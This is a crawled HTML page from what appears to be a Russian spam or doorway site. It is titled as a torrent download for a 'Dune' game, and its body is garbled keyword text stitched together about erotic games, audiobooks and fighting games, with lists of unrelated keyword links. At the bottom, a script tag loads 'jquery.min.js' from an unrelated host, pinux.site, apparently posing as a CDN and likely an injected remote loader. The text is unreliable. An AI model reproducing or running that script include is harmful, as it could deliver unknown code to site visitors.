

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-skachat-igru-dyuna-cherez-torrent-na-kompyuter.html
body_size: 2349
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру дюна через торрент на компьютер - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру дюна через торрент на компьютер</h2>
                            </header>
                            <p>Скачать эротические игры на компьютер бесплатно через торрент. Сейчас выходит очень много игр данного жанра и каждый день какая-то из них обновляется. На сайте представлена самая полная в сети коллекция аудиокниг «Модель для сборки» и подборка электронной музыки. 
Собранные игры Мортал Комбат на нашем сайте были разработаны по одноименному фильму, в котором герои обладают сверх способностями и дерутся Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих этот спорт не нужно качать через торрент игру бокс, все. Скачать эротические игры на компьютер бесплатно через торрент. Сейчас выходит очень много. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. 
Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-akkumulyator-litiy.html">Аккумулятор литий</a></li>
                                <li><a href="zal-drayvera-na-setevuyu-kartu-lenovo.html">Драйвера на сетевую карту lenovo</a></li>
                                <li><a href="zal-skachat-kliker-dlya-igry-demon-sleer.html">Скачать кликер для игры демон слеер</a></li>
                                <li><a href="zal-raspisanie-46-marshrutki-bryansk.html">Расписание 46 маршрутки брянск</a></li>
                                <li><a href="zal-oksfordskiy-spravochnik-po-anesteziologii-chitat.html">Оксфордский справочник по анестезиологии читать</a></li>
                                <li><a href="zal-skachat-servi-serf.html">Скачать серви серф</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-tvitter-dlya-telefona.html">Твиттер для телефона</a></li>
                                            <li><a href="zal-skachat-pesnyu-bessmyslenny-slova.html">Скачать песню бессмысленны слова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-chity-na-battlefield-4-multipleer.html">Читы на battlefield 4 мультиплеер</a></li>
                                            <li><a href="zal-gdz-po-geometrii-didaktika.html">Гдз по геометрии дидактика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-gdz-angl-yazyk-9-klass.html">Гдз англ язык 9 класс</a></li>
                                            <li><a href="zal-skachat-vse-serii-chernye-koshki.html">Скачать все серии черные кошки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-joomla-3-razmetka-shablona.html">Joomla 3 разметка шаблона</a></li>
                                            <li><a href="zal-tekst-pesni-kuzi-zdravstvuy-univer.html">Текст песни кузи здравствуй универ</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
